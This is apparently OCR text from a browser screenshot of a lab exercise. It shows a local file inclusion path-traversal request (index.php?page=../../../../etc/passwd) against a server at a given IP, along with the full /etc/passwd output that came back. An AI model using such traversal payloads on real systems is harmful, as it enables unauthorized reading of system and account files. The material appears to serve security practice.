 104.248.62.204/lfi_example/index.php?page=../../../../../../etc/passwd
Learning Resources Privacy and Security Vuln DB OSINT Services Hack The Box Parrot OS
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:
/usr/sbin/nologin tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-
dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin
/nologin gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false pod:x:1000:1000:PoD,,,:/home/pod:/bin/bash
sshd:x:129:65534::/run/sshd:/usr/sbin/nologin bandit1:x:1001:1001::/home/bandit1:/bin/bash jerry:x:1002:1002::/home/jerry:/bin/bash tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin lofi:x:1003:1003::/home/lofi:/bin/bash
drunk:x:1004:1004::/home/drunk:/bin/bash topman:x:1005:1005::/home/topman:/bin/bash flaskuser:x:1006:1006::/home/flaskuser:/bin/bash wazuh:x:130:137::/var/ossec:/sbin/nologin